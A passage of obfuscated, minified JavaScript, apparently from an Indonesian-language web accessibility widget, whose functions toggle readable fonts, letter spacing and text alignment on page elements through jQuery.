_0x2ec813(_0x2f1c75);}},_0x3cfb15=_0x30eff1[_0x48960a(0x3147)][_0x48960a(0x559)]('|'),_0x44926e=-0x1*-0x15c5+-0x5b*-0x35+-0x289c;while(!![]){switch(_0x3cfb15[_0x44926e++]){case'0':_0x30eff1[_0x48960a(0x163b)](strip_loading_v2,_0x30eff1[_0x48960a(0xb9c)],_0x30eff1[_0x48960a(0x1ba6)],_0x30eff1[_0x48960a(0x2336)]);continue;case'1':_0x30eff1[_0x48960a(0x2b39)]($,_0x30eff1[_0x48960a(0x2d08)])[_0x48960a(0x10ab)]();continue;case'2':_0x30eff1[_0x48960a(0x10cd)]($,_0x30eff1[_0x48960a(0x1ddf)])[_0x48960a(0x3591)](function(_0x105118,_0x5b7e30){var _0x1bbe24=_0x48960a;_0xdfe916[_0x1bbe24(0x13b2)]($,_0x5b7e30)[_0x1bbe24(0x2696)+'nt'](_0xdfe916[_0x1bbe24(0x597)],_0xdfe916[_0x1bbe24(0x1157)]);});continue;case'3':_0x30eff1[_0x48960a(0x2b39)]($,_0x30eff1[_0x48960a(0x1395)])[_0x48960a(0x2a6d)]();continue;case'4':var _0xdfe916={'nPvkI':function(_0x183531,_0xd6ed8f){var _0x5cca7e=_0x48960a;return _0x30eff1[_0x5cca7e(0x2b39)](_0x183531,_0xd6ed8f);},'zpNaN':_0x30eff1[_0x48960a(0x1786)],'qiEeV':_0x30eff1[_0x48960a(0x17c3)]};continue;case'5':_0x30eff1[_0x48960a(0x256d)]($,_0x30eff1[_0x48960a(0xb9c)])[_0x48960a(0x10ab)]();continue;}break;}}function active_action_tulisan_dapat_dibaca(){var _0x20bb43=_0x4314ef,_0x575681={'moUBV':_0x20bb43(0x302)+_0x20bb43(0x268d),'QLcki':function(_0x55704e,_0x319306){return _0x55704e(_0x319306);},'QcLve':_0x20bb43(0x72c)+_0x20bb43(0x1688)+_0x20bb43(0x26f1),'QcRgW':_0x20bb43(0xa38)+_0x20bb43(0x37a)+_0x20bb43(0x163d),'sEEUk':_0x20bb43(0xc66)+_0x20bb43(0xf0a)+_0x20bb43(0x27e0)+_0x20bb43(0x4bc),'fvohV':function(_0xb80ab7,_0x51a689){return _0xb80ab7(_0x51a689);},'bwhLd':_0x20bb43(0x82f)+_0x20bb43(0x2b0)+_0x20bb43(0x1244),'skEYt':_0x20bb43(0xcbd)+_0x20bb43(0xff0)+'a','nMVLl':function(_0x24e57a,_0x378a16,_0x1abc5d,_0x1cb8a0){return _0x24e57a(_0x378a16,_0x1abc5d,_0x1cb8a0);},'NPQbU':_0x20bb43(0x1294)+_0x20bb43(0xc32)+_0x20bb43(0x1808)+_0x20bb43(0x356d)+_0x20bb43(0x1534),'YiaLs':_0x20bb43(0x4d6)+_0x20bb43(0x1b45),'jRiHs':_0x20bb43(0x130e),'AtoCS':function(_0x7e8c94,_0x1c3d3b){return _0x7e8c94(_0x1c3d3b);},'PnoYL':_0x20bb43(0x3545)+'y','ySTWK':_0x20bb43(0x361b)+'f','baIBo':function(_0x279d50,_0x3b8085,_0x5c261e,_0x19fa50){return _0x279d50(_0x3b8085,_0x5c261e,_0x19fa50);},'mMdvF':_0x20bb43(0x4d6)+_0x20bb43(0x2f1c),'leHjU':function(_0x48f077,_0x525a65){return _0x48f077(_0x525a65);},'LveVo':_0x20bb43(0x2bb8)+_0x20bb43(0x309b),'ehirt':_0x20bb43(0x32c)+_0x20bb43(0x7d3)+_0x20bb43(0x1739)+_0x20bb43(0x1fea)+_0x20bb43(0x1f2)+_0x20bb43(0x941)+_0x20bb43(0x759)+_0x20bb43(0x2d1b)+_0x20bb43(0x3565)+_0x20bb43(0x1d04)+_0x20bb43(0x18cd)+_0x20bb43(0xce8)+_0x20bb43(0xe06)+_0x20bb43(0x14da)+_0x20bb43(0x22b6)+_0x20bb43(0x2f96)+_0x20bb43(0x31ad)+_0x20bb43(0x2a72)+_0x20bb43(0xc81)+_0x20bb43(0x115e)+_0x20bb43(0x2819),'BEXfD':_0x20bb43(0x1f2b)+_0x20bb43(0xfb7)+'r'},_0x2e77d3=_0x575681[_0x20bb43(0x8d0)][_0x20bb43(0x559)]('|'),_0x1d415c=0x228+0xdb1+0xfd9*-0x1;while(!![]){switch(_0x2e77d3[_0x1d415c++]){case'0':_0x575681[_0x20bb43(0x2aa9)]($,_0x575681[_0x20bb43(0x1984)])[_0x20bb43(0x2428)](_0x575681[_0x20bb43(0x2a3c)])[_0x20bb43(0x26c3)](_0x575681[_0x20bb43(0x1cdc)]);continue;case'1':_0x575681[_0x20bb43(0x321a)]($,_0x575681[_0x20bb43(0x137a)])[_0x20bb43(0x2e78)](_0x575681[_0x20bb43(0x2e1a)]);continue;case'2':_0x575681[_0x20bb43(0xe67)](strip_loading_v2,_0x575681[_0x20bb43(0x76f)],_0x575681[_0x20bb43(0x18f5)],_0x575681[_0x20bb43(0xb90)]);continue;case'3':var _0x2475fb={'KExNa':function(_0x4af6dc,_0x165e91){var _0x3c2099=_0x20bb43;return _0x575681[_0x3c2099(0xd17)](_0x4af6dc,_0x165e91);},'FTXqD':_0x575681[_0x20bb43(0x691)],'gTSrt':_0x575681[_0x20bb43(0x8ee)]};continue;case'4':_0x575681[_0x20bb43(0x1790)](strip_loading_v2,_0x575681[_0x20bb43(0x76f)],_0x575681[_0x20bb43(0x102d)],_0x575681[_0x20bb43(0xb90)]);continue;case'5':_0x575681[_0x20bb43(0x19a)]($,_0x575681[_0x20bb43(0x305b)])[_0x20bb43(0x2a6d)]();continue;case'6':_0x575681[_0x20bb43(0x19a)]($,_0x575681[_0x20bb43(0x2ea8)])[_0x20bb43(0x3591)](function(_0x1bf90c,_0x4fd91a){var _0xff2de7=_0x20bb43;_0x2475fb[_0xff2de7(0x11bd)]($,_0x4fd91a)[_0xff2de7(0x2696)+'nt'](_0x2475fb[_0xff2de7(0x13b7)],_0x2475fb[_0xff2de7(0x169e)]);});continue;case'7':_0x575681[_0x20bb43(0x321a)]($,'*')[_0x20bb43(0x55a)]({'font-family':''});continue;case'8':_0x575681[_0x20bb43(0x2aa9)]($,_0x575681[_0x20bb43(0x2c3b)])[_0x20bb43(0x10ab)]();continue;}break;}}function no_active_action_tulisan_dapat_dibaca(){var _0x2bc029=_0x4314ef,_0x4bdf66={'lsnhY':function(_0x1c909a,_0x266e00){return _0x1c909a(_0x266e00);},'hkwsq':_0x2bc029(0x3545)+'y','lFwJl':_0x2bc029(0xf4c)};_0x4bdf66[_0x2bc029(0x13fe)]($,'*')[_0x2bc029(0x55a)]({'font-family':'','font-size':''}),_0x4bdf66[_0x2bc029(0x13fe)]($,'*')[_0x2bc029(0x3591)](function(_0x426779,_0x293f62){var _0x10af3d=_0x2bc029;_0x4bdf66[_0x10af3d(0x13fe)]($,_0x293f62)[_0x10af3d(0x2696)+'nt'](_0x4bdf66[_0x10af3d(0x756)],''),_0x4bdf66[_0x10af3d(0x13fe)]($,_0x293f62)[_0x10af3d(0x2696)+'nt'](_0x4bdf66[_0x10af3d(0x3008)],'');});}function load_active_space_text(){var _0x5e6e6c=_0x4314ef,_0x5e4d80={'zsaix':_0x5e6e6c(0xa1b)+_0x5e6e6c(0x9a2),'QfPCH':_0x5e6e6c(0xa1b)+_0x5e6e6c(0x1d03)+_0x5e6e6c(0x22de)+_0x5e6e6c(0x27cc),'ivwLJ':function(_0xf93d60,_0x1ba079){return _0xf93d60(_0x1ba079);},'BkUpZ':_0x5e6e6c(0x10cc)+_0x5e6e6c(0x2b43),'vFTvf':_0x5e6e6c(0xc66)+_0x5e6e6c(0x32ea)+_0x5e6e6c(0x986),'qflVI':_0x5e6e6c(0x10cc)+_0x5e6e6c(0x2270)+_0x5e6e6c(0x30e3)+_0x5e6e6c(0x346d)+_0x5e6e6c(0x338e)+_0x5e6e6c(0x27cc),'OlSNf':function(_0x278db7,_0x11b5c2){return _0x278db7(_0x11b5c2);},'claSR':_0x5e6e6c(0xa38)+_0x5e6e6c(0x37a)+_0x5e6e6c(0x163d),'KbMmN':_0x5e6e6c(0xc66)+_0x5e6e6c(0xf0a)+_0x5e6e6c(0x27e0)+_0x5e6e6c(0x4bc)};_0x5e4d80[_0x5e6e6c(0x328)]($,_0x5e4d80[_0x5e6e6c(0x30ba)])[_0x5e6e6c(0x26c3)](_0x5e4d80[_0x5e6e6c(0x1a8e)]),_0x5e4d80[_0x5e6e6c(0x328)]($,_0x5e4d80[_0x5e6e6c(0x11b5)])[_0x5e6e6c(0x3591)](function(_0x5b0b1b,_0x1f30bf){var _0x5250ff=_0x5e6e6c,_0x14b723=_0x1f30bf[_0x5250ff(0x306c)][_0x5250ff(0x28e6)];_0x14b723[_0x5250ff(0x28eb)](_0x5e4d80[_0x5250ff(0x256)])&&(_0x1f30bf[_0x5250ff(0x306c)]=_0x5e4d80[_0x5250ff(0xec4)]);}),_0x5e4d80[_0x5e6e6c(0x2a9c)]($,_0x5e4d80[_0x5e6e6c(0x30ba)])[_0x5e6e6c(0x2428)](_0x5e4d80[_0x5e6e6c(0x257a)])[_0x5e6e6c(0x26c3)](_0x5e4d80[_0x5e6e6c(0x2acd)]);}function action_space_text_1(){var _0x36cf71=_0x4314ef,_0x4a9d8b={'ywSpT':_0x36cf71(0x1f4)+'3','rIxOS':function(_0x2df62d,_0x2e5130){return _0x2df62d(_0x2e5130);},'RUBxQ':_0x36cf71(0x1b1b)+_0x36cf71(0x2e78),'RxhiQ':_0x36cf71(0xd61)+'an','FbnWg':_0x36cf71(0x1294)+_0x36cf71(0xc32)+_0x36cf71(0x1030)+_0x36cf71(0x28d3),'qUPSX':function(_0x4d08f3,_0x4c7155,_0x1c007f,_0x3340db){return _0x4d08f3(_0x4c7155,_0x1c007f,_0x3340db);},'OiEMe':_0x36cf71(0x4d6)+_0x36cf71(0x2f1c),'WvNDC':_0x36cf71(0x130e),'amiVc':function(_0x19c1f7,_0x21d506){return _0x19c1f7>_0x21d506;},'NaKmK':function(_0xf76ba4,_0x38ba2f,_0x4f7ecb){return _0xf76ba4(_0x38ba2f,_0x4f7ecb);},'zruXj':function(_0x297938,_0x3915e9){return _0x297938(_0x3915e9);},'rzDwN':function(_0x45e1fb,_0x2730da){return _0x45e1fb(_0x2730da);},'mNsEe':_0x36cf71(0x24be)+_0x36cf71(0xf4f)+_0x36cf71(0x32ea)+_0x36cf71(0x2671)+_0x36cf71(0x1263)+_0x36cf71(0x967)+_0x36cf71(0x18de)+_0x36cf71(0x1a62)+_0x36cf71(0x516)+_0x36cf71(0x31bc),'ZFoqE':_0x36cf71(0x2253)},_0x58e515=_0x4a9d8b[_0x36cf71(0x2557)][_0x36cf71(0x559)]('|'),_0x1e464d=0x1*-0x21b9+-0x1726*-0x1+0xa93;while(!![]){switch(_0x58e515[_0x1e464d++]){case'0':_0x4a9d8b[_0x36cf71(0x33cb)]($,_0x4a9d8b[_0x36cf71(0x1b0d)])[_0x36cf71(0x2e78)](_0x4a9d8b[_0x36cf71(0x2c60)]);continue;case'1':_0x4a9d8b[_0x36cf71(0x33cb)]($,_0x4a9d8b[_0x36cf71(0x601)])[_0x36cf71(0x10ab)]();continue;case'2':_0x4a9d8b[_0x36cf71(0x8fe)](strip_loading_v3,_0x4a9d8b[_0x36cf71(0x601)],_0x4a9d8b[_0x36cf71(0x339d)],_0x4a9d8b[_0x36cf71(0x31dc)]);continue;case'3':_0x4a9d8b[_0x36cf71(0x1170)](cek_action_sound_search[_0x36cf71(0x34bb)],0xb47*0x3+0x3*-0x58b+-0x44d*0x4)&&_0x4a9d8b[_0x36cf71(0xb1f)](setTimeout,()=>{var _0x2916ae=_0x36cf71;_0x10b0eb[_0x2916ae(0x285)](callfunction,_0x10b0eb[_0x2916ae(0xcbc)]);},-0x14fc+-0x1*0x4cb+0x1a2b);continue;case'4':var _0x10b0eb={'HvdRg':function(_0x1b609e,_0x481e30){var _0x3273eb=_0x36cf71;return _0x4a9d8b[_0x3273eb(0x14bf)](_0x1b609e,_0x481e30);},'dhFMk':_0x4a9d8b[_0x36cf71(0x2c60)]};continue;case'5':_0x4a9d8b[_0x36cf71(0x1572)]($,_0x4a9d8b[_0x36cf71(0x1178)])[_0x36cf71(0x55a)]({'letter-spacing':_0x4a9d8b[_0x36cf71(0x19ef)]});continue;}break;}}function action_space_text_2(){var _0x255858=_0x4314ef,_0x2d474b={'CZXqP':_0x255858(0x2ac0)+_0x255858(0x2519),'gtSDI':function(_0x470d82,_0x3c742c){return _0x470d82(_0x3c742c);},'RzAwT':_0x255858(0x24be)+_0x255858(0xf4f)+_0x255858(0x32ea)+_0x255858(0x2671)+_0x255858(0x1263)+_0x255858(0x967)+_0x255858(0x18de)+_0x255858(0x1a62)+_0x255858(0x516)+_0x255858(0x31bc),'oWwsc':_0x255858(0x2e94),'ReHjo':function(_0x5dcad8,_0x55e0e1,_0x36b179,_0x248e4b){return _0x5dcad8(_0x55e0e1,_0x36b179,_0x248e4b);},'awNIs':_0x255858(0x1294)+_0x255858(0xc32)+_0x255858(0x1030)+_0x255858(0x28d3),'qZNMG':_0x255858(0x4d6)+_0x255858(0x1b45),'oHODZ':_0x255858(0x130e),'PHQXv':function(_0x390da4,_0x17c206){return _0x390da4>_0x17c206;},'CLwqv':function(_0x5b9140,_0x30ce2c,_0x393217){return _0x5b9140(_0x30ce2c,_0x393217);},'XpBAH':function(_0x3b9f44,_0x21b304){return _0x3b9f44(_0x21b304);},'QgFLn':_0x255858(0x64c)+'ng','mGhCs':_0x255858(0x4d6)+_0x255858(0x2f1c),'gKSJP':function(_0x178eb9,_0x2cd1cf){return _0x178eb9(_0x2cd1cf);},'LUfoG':_0x255858(0x1b1b)+_0x255858(0x2e78)},_0x2a8949=_0x2d474b[_0x255858(0x2015)][_0x255858(0x559)]('|'),_0x3d6934=-0x15db+0x270a+-0x112f;while(!![]){switch(_0x2a8949[_0x3d6934++]){case'0':_0x2d474b[_0x255858(0x2eb6)]($,_0x2d474b[_0x255858(0x2d9f)])[_0x255858(0x55a)]({'letter-spacing':_0x2d474b[_0x255858(0x1700)]});continue;case'1':_0x2d474b[_0x255858(0x791)](strip_loading_v3,_0x2d474b[_0x255858(0x197b)],_0x2d474b[_0x255858(0x1e3f)],_0x2d474b[_0x255858(0x32be)]);continue;case'2':_0x2d474b[_0x255858(0x12d4)](cek_action_sound_search[_0x255858(0x34bb)],0x1c9*0x4+-0x837*-0x3+-0x1fc9)&&_0x2d474b[_0x255858(0x1d15)](setTimeout,()=>{var _0x370327=_0x255858;_0x3cfe70[_0x370327(0x8c1)](callfunction,_0x3cfe70[_0x370327(0x16cc)]);},0x144b*0x1+-0x3b7*0x7+0x61a);continue;case'3':var _0x3cfe70={'YfTCq':function(_0x26c410,_0x20bc5d){var _0x1b5e1d=_0x255858;return _0x2d474b[_0x1b5e1d(0x1591)](_0x26c410,_0x20bc5d);},'EmWDX':_0x2d474b[_0x255858(0x1557)]};continue;case'4':_0x2d474b[_0x255858(0x2eb6)]($,_0x2d474b[_0x255858(0x197b)])[_0x255858(0x10ab)]();continue;case'5':_0x2d474b[_0x255858(0x791)](strip_loading_v3,_0x2d474b[_0x255858(0x197b)],_0x2d474b[_0x255858(0x4c4)],_0x2d474b[_0x255858(0x32be)]);continue;case'6':_0x2d474b[_0x255858(0x327a)]($,_0x2d474b[_0x255858(0x1dac)])[_0x255858(0x2e78)](_0x2d474b[_0x255858(0x1557)]);continue;}break;}}function action_space_text_3(){var _0x439c01=_0x4314ef,_0x1445ef={'csWtI':_0x439c01(0x3091)+_0x439c01(0x2ba0),'bWBCJ':function(_0x465218,_0x1b1f7a){return _0x465218(_0x1b1f7a);},'MSNLo':_0x439c01(0x24be)+_0x439c01(0xf4f)+_0x439c01(0x32ea)+_0x439c01(0x2671)+_0x439c01(0x1263)+_0x439c01(0x967)+_0x439c01(0x18de)+_0x439c01(0x1a62)+_0x439c01(0x516)+_0x439c01(0x31bc),'hezrd':_0x439c01(0x2a7),'FdnuL':function(_0x32f789,_0x4fef8b){return _0x32f789>_0x4fef8b;},'nsowH':function(_0x1ff1bb,_0x558fa7,_0x41d3aa){return _0x1ff1bb(_0x558fa7,_0x41d3aa);},'csZsD':function(_0x4cbea8,_0x476a79){return _0x4cbea8(_0x476a79);},'FhIlj':_0x439c01(0x1294)+_0x439c01(0xc32)+_0x439c01(0x1030)+_0x439c01(0x28d3),'iYiFu':function(_0x5232f0,_0x558734,_0x25f52e,_0x18c8ab){return _0x5232f0(_0x558734,_0x25f52e,_0x18c8ab);},'ljtey':_0x439c01(0x4d6)+_0x439c01(0x1e0e),'FVCPe':_0x439c01(0x130e),'rgSol':function(_0x349f70,_0x500d0e,_0x541c45,_0x44807c){return _0x349f70(_0x500d0e,_0x541c45,_0x44807c);},'ltDyL':_0x439c01(0x4d6)+_0x439c01(0x2f1c),'IXqOu':function(_0x3e18c4,_0x2529eb){return _0x3e18c4(_0x2529eb);},'LoFWV':_0x439c01(0x1b1b)+_0x439c01(0x2e78),'iohSN':_0x439c01(0x1052)+'r','FIGqn':_0x439c01(0x4d6)+_0x439c01(0x1b45)},_0x154d5e=_0x1445ef[_0x439c01(0x327d)][_0x439c01(0x559)]('|'),_0x2fda92=-0x4*-0x40d+-0x612*0x2+-0x50*0xd;while(!![]){switch(_0x154d5e[_0x2fda92++]){case'0':_0x1445ef[_0x439c01(0x3128)]($,_0x1445ef[_0x439c01(0x4f1)])[_0x439c01(0x55a)]({'letter-spacing':_0x1445ef[_0x439c01(0x9cd)]});continue;case'1':_0x1445ef[_0x439c01(0x28d1)](cek_action_sound_search[_0x439c01(0x34bb)],-0x1b57*-0x1+-0x2*-0xcbb+-0x34cd)&&_0x1445ef[_0x439c01(0x223a)](setTimeout,()=>{var _0x4485ec=_0x439c01;_0x459d9f[_0x4485ec(0x3298)](callfunction,_0x459d9f[_0x4485ec(0x253a)]);},0x1*0x11d7+0x145a+0x1*-0x25cd);continue;case'2':_0x1445ef[_0x439c01(0x2709)]($,_0x1445ef[_0x439c01(0x20c0)])[_0x439c01(0x10ab)]();continue;case'3':_0x1445ef[_0x439c01(0x3362)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x2934)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'4':_0x1445ef[_0x439c01(0x257)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x337d)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'5':_0x1445ef[_0x439c01(0x21bb)]($,_0x1445ef[_0x439c01(0x359)])[_0x439c01(0x2e78)](_0x1445ef[_0x439c01(0x27c5)]);continue;case'6':_0x1445ef[_0x439c01(0x257)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x3317)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'7':var _0x459d9f={'LiQMM':function(_0x2f9135,_0x137933){var _0x3f5942=_0x439c01;return _0x1445ef[_0x3f5942(0x21bb)](_0x2f9135,_0x137933);},'mCVuA':_0x1445ef[_0x439c01(0x27c5)]};continue;}break;}}function load_active_perataan_text(){var _0xff0774=_0x4314ef,_0x91624c={'BnQyh':_0xff0774(0x249b)+_0xff0774(0x1fd5),'tULOw':_0xff0774(0x249b)+_0xff0774(0x1fd5)+_0xff0774(0x220c)+_0xff0774(0x1cdf)+_0xff0774(0x2563),'PDzJC':function(_0x2a38da,_0x2f266){return _0x2a38da(_0x2f266);},'dOvEw':_0xff0774(0x2210)+_0xff0774(0xf8f)+'t','VNguV':_0xff0774(0xc66)+_0xff0774(0x32ea)+_0xff0774(0x986),'ZrXBE':function(_0x1a0f45,_0x3e806a){return _0x1a0f45(_0x3e806a);},'xeIAA':_0xff0774(0x2210)+_0xff0774(0xf8f)+_0xff0774(0x10bd)+_0xff0774(0xe48)+_0xff0774(0x25bf)+_0xff0774(0x2bfe)+_0xff0774(0x2d73)};_0x91624c[_0xff0774(0x2266)]($,_0x91624c[_0xff0774(0x576)])[_0xff0774(0x26c3)](_0x91624c[_0xff0774(0x19d6)]),_0x91624c[_0xff0774(0x9c8)]($,_0x91624c[_0xff0774(0x1209)])[_0xff0774(0x3591)](function(_0x8c6069,_0x939ba0){var _0x3b3655=_0xff0774,_0xcefd96=_0x939ba0[_0x3b3655(0x306c)][_0x3b3655(0x28e6)];_0xcefd96[_0x3b3655(0x28eb)](_0x91624c[_0x3b3655(0x1f91)])&&(_0x939ba0[_0x3b3655(0x306c)]=_0x91624c[_0x3b3655(0x28e1)]);});}function action_perataan_text_1(){var _0x1c8ae8=_0x4314ef,_0x1d372={'bxbSF':_0x1c8ae8(0x27cd)+_0x1c8ae8(0x32fc),'duqFU':function(_0x3cb396,_0x40d269,_0x5b8ffc,_0xf9cc44){return _0x3cb396(_0x40d269,_0x5b8ffc,_0xf9cc44);},'otDiw':_0x1c8ae8(0x1294)+_0x1c8ae8(0xc32)+_0x1c8ae8(0x958)+_0x1c8ae8(0xf13),'qWnqL':_0x1c8ae8(0x4d6)+_0x1c8ae8(0x2f1c),'PPCTC':_0x1c8ae8(0x130e),'hbSVM':function(_0xa4a65c,_0x156087){return _0xa4a65c(_0x156087);},'SVIVg':_0x1c8ae8(0x251a)+_0x1c8ae8(0x151e),'OobhV':_0x1c8ae8(0x1419),'MrcLL':function(_0x59ce1d,_0x30acd1,_0x1a605f){return _0x59ce1d(_0x30acd1,_0x1a605f);},'bsPTy':_0x1c8ae8(0x1322),'XGRNJ':function(_0x10f1e3,_0x28a63f){return _0x10f1e3(_0x28a63f);},'bwbpo':_0x1c8ae8(0x582)+_0x1c8ae8(0xead),'Pifey':function(_0x2485e9,_0x4de9c5){return _0x2485e9(_0x4de9c5);},'sSVOI':_0x1c8ae8(0x2147)+_0x1c8ae8(0x18c7)+_0x1c8ae8(0x195c)+_0x1c8ae8(0xaf7)+_0x1c8ae8(0x1f46)+_0x1c8ae8(0x1df8)+_0x1c8ae8(0x1599),'PXjIa':function(_0xd6b73f,_0x2f2797){return _0xd6b73f(_0x2f2797);},'UUXvA':function(_0x2726db,_0x2ff39c){return _0x2726db>_0x2ff39c;},'PnkIs':function(_0x18ca73,_0x9a6f9a,_0x2f89f7){return _0x18ca73(_0x9a6f9a,_0x2f89f7);}},_0x2a1ec6=_0x1d372[_0x1c8ae8(0x19a5)][_0x1c8ae8(0x559)]('|'),_0x51d52b=0x50d+0x6f7+0xc04*-0x1;while(!![]){switch(_0x2a1ec6[_0x51d52b++]){case'0':_0x1d372[_0x1c8ae8(0x1c86)](strip_loading_v4,_0x1d372[_0x1c8ae8(0x19ea)],_0x1d372[_0x1c8ae8(0xa97)],_0x1d372[_0x1c8ae8(0x56d)]);continue;case'1':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x352)])[_0x1c8ae8(0x2e78)](_0x1d372[_0x1c8ae8(0xc23)]);continue;case'2':_0x1d372[_0x1c8ae8(0x34a6)](perataan_all_text,_0x1d372[_0x1c8ae8(0x1d69)],_0x1d372[_0x1c8ae8(0x56d)]);continue;case'3':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x19ea)])[_0x1c8ae8(0x10ab)]();continue;case'4':_0x1d372[_0x1c8ae8(0xfc8)]($,_0x1d372[_0x1c8ae8(0x32e8)])[_0x1c8ae8(0x10ab)]();continue;case'5':_0x1d372[_0x1c8ae8(0xbbb)]($,_0x1d372[_0x1c8ae8(0x12e2)])[_0x1c8ae8(0x2a6d)]();continue;case'6':var _0x2dc942={'IfRRt':function(_0x5beab4,_0x4b70bf){var _0x1771cb=_0x1c8ae8;return _0x1d372[_0x1771cb(0x270e)](_0x5beab4,_0x4b70bf);},'CbaBn':_0x1d372[_0x1c8ae8(0xc23)]};continue;case'7':_0x1d372[_0x1c8ae8(0x2831)](cek_action_sound_search[_0x1c8ae8(0x34bb)],-0x190d*0x1+0xca1+-0xa*-0x13e)&&_0x1d372[_0x1c8ae8(0x1b64)](setTimeout,()=>{var _0x53bf0a=_0x1c8ae8;_0x2dc942[_0x53bf0a(0x221)](callfunction,_0x2dc942[_0x53bf0a(0x21c5)]);},-0x14ed+0x1*0x1101+-0x4*-0x114);continue;case'8':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x19ea)])[_0x1c8ae8(0x10ab)]();continue;}break;}}function action_perataan_text_2(){var _0x25fc75=_0x4314ef,_0x3c872a={'ETtha':_0x25fc75(0x2c46)+_0x25fc75(0x210b),'cuXul':function(_0x2d090c,_0x36af33,_0x55eb4d){return _0x2d090c(_0x36af33,_0x55eb4d);},'zaQui':_0x25fc75(0x2234),'DGpbB':_0x25fc75(0x130e),'QeKRx':function(_0x24abae,_0x582173,_0x55bb54){return _0x24abae(_0x582173,_0x55bb54);},'jiJjF':_0x25fc75(0x1322),'kneTJ':_0x25fc75(0x293),'gFUUS':function(_0x1373ca,_0x25f714){return _0x1373ca(_0x25f714);},'QceVh':_0x25fc75(0x251a)+_0x25fc75(0x151e),'lofPO':_0x25fc75(0x1819)+'h','sOGVu':function(_0x226ec9,_0x3e52b6){return _0x226ec9(_0x3e52b6);},'buvXJ':_0x25fc75(0x1294)+_0x25fc75(0xc32)+_0x25fc75(0x958)+_0x25fc75(0xf13),'heJRG':_0x25fc75(0x582)+_0x25fc75(0x150b)+_0x25fc75(0x1f34)+_0x25fc75(0x358a)+_0x25fc75(0x2a66)+_0x25fc75(0x2d8c)+_0x25fc75(0xaaa),'gvrPZ':function(_0x4a13d2,_0x3b1421,_0x4dd50e,_0x40e4bc){return _0x4a13d2(_0x3b1421,_0x4dd50e,_0x40e4bc);},'rMbtG':_0x25fc75(0x4d6)+_0x25fc75(0x2f1c),'DKNUi':function(_0x4684ab,_0x3b8196){return _0x4684ab>_0x3b8196;},'nbEyh':function(_0x914bb0,_0x1f31d){return _0x914bb0(_0x1f31d);},'JXZeh':_0x25fc75(0x2147)+_0x25fc75(0x18c7)+'n','RcFKr':function(_0x585f2a,_0x436b7a,_0x473b40,_0x587437){return _0x585f2a(_0x436b7a,_0x473b40,_0x587437);},'ukFaZ':_0x25fc75(0x4d6)+_0x25fc75(0x1b45)},_0xd999bf=_0x3c872a[_0x25fc75(0x33d6)][_0x25fc75(0x559)]('|'),_0x5df4fd=0x16d2+0x1372+-0x2*0x1522;while(!![]){switch(_0xd999bf[_0x5df4fd++]){case'0':_0x3c872a[_0x25fc75(0x1bbc)](perataan_all_text,_0x3c872a[_0x25fc75(0x12b0)],_0x3c872a[_0x25fc75(0x24ee)]);continue;case'1':_0x3c872a[_0x25fc75(0x1797)](perataan_all_text,_0x3c872a[_0x25fc75(0x3010)],_0x3c872a[_0x25fc75(0x2946)]);continue;case'2':_0x3c872a[_0x25fc75(0x536)]($,_0x3c872a[_0x25fc75(0x1986)])[_0x25fc75(0x2e78)](_0x3c872a[_0x25fc75(0x1db4)]);continue;case'3':_0x3c872a[_0x25fc75(0x2491)]($,_0x3c872a[_0x25fc75(0x235f)])[_0x25fc75(0x10ab)]();continue;case'4':_0x3c872a[_0x25fc75(0x536)]($,_0x3c872a[_0x25fc75(0x2a08)])[_0x25fc75(0x2a6d)]();continue;case'5':_0x3c872a[_0x25fc75(0x85e)](strip_loading_v4,_0x3c872a[_0x25fc75(0x235f)],_0x3c872a[_0x25fc75(0x9d3)],_0x3c872a[_0x25fc75(0x24ee)]);continue;case'6':_0x3c872a[_0x25fc75(0x22b1)](cek_action_sound_search[_0x25fc75(0x34bb)],-0x292+-0x29d+0x52f)&&_0x3c872a[_0x25fc75(0x1797)](setTimeout,()=>{var _0x3e32f2=_0x25fc75;_0x360438[_0x3e32f2(0x820)](callfunction,_0x360438[_0x3e32f2(0x1bd7)]);},-0x2*-0x126b+0x66e*0x5+-0x4498);continue;case'7':var _0x360438={'HZEVI':function(_0x2243a2,_0x1dc317){var _0xd2e45e=_0x25fc75;return _0x3c872a[_0xd2e45e(0x536)](_0x2243a2,_0x1dc317);},'FFpsB':_0x3c872a[_0x25fc75(0x1db4)]};continue;case'8':_0x3c872a[_0x25fc75(0x1d4)]($,_0x3c872a[_0x25fc75(0xac8)])[_0x25fc75(0x10ab)]();continue;case'9':_0x3c872a[_0x25fc75(0x1092)](strip_loading_v4,_0x3c872a[_0x25fc75(0x235f)],_0x3c872a[_0x25fc75(0x31a1)],_0x3c872a[_0x25fc75(0x24ee)]);continue;}break;}}function action_perataan_text_3(){var _0x1be974=_0x4314ef,_0x2fc32d={'cOAGh':_0x1be974(0x2725)+_0x1be974(0x275a)+_0x1be974(0x407),'CQlhY':function(_0x38a176,_0x312241,_0x57f4f9,_0x2dd8b5){return _0x38a176(_0x312241,_0x57f4f9,_0x2dd8b5);},'bOECh':_0x1be974(0x1294)+_0x1be974(0xc32)+_0x1be974(0x958)+_0x1be974(0xf13),'prfkf':_0x1be974(0x4d6)+_0x1be974(0x1e0e),'TVFBm':_0x1be974(0x130e),'oacmC':function(_0x31eade,_0x415d34,_0x2d42e9,_0x2c576a){return _0x31eade(_0x415d34,_0x2d42e9,_0x2c576a);},'xpzXE':_0x1be974(0x4d6)+_0x1be974(0x2f1c),'BRRJn':function(_0x3121c0,_0x55812e,_0xc904e6){return _0x3121c0(_0x55812e,_0xc904e6);},'fQXcF':_0x1be974(0x2234),'huOtE':_0x1be974(0x293),'tHeVm':function(_0x1004a7,_0x34a9cd,_0xc853a2,_0x147de1){return _0x1004a7(_0x34a9cd,_0xc853a2,_0x147de1);},'FcZWO':_0x1be974(0x4d6)+_0x1be974(0x1b45),'rQUNN':function(_0x25d047,_0x4cf55f){return 